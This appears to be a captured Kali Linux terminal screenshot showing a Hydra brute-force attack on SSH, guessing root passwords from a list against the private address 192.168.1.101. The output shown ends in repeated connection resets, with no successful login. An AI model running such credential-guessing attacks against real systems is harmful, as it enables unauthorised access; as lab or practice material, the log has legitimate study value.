 ┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -l root -P password.txt ssh://192.168.1.101 -v
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for i
*** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-07-20 11:13:34
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 153 login tries (l:1/p:153), ~10 tries per task
[DATA] attacking ssh://192.168.1.101:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://root@192.168.1.101:22
[INFO] Successful, password authentication is supported by ssh://192.168.1.101:22
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 14
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 4
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 0
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 2
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 3
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 7
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
KALI
BY OFFENSIVE SECURITY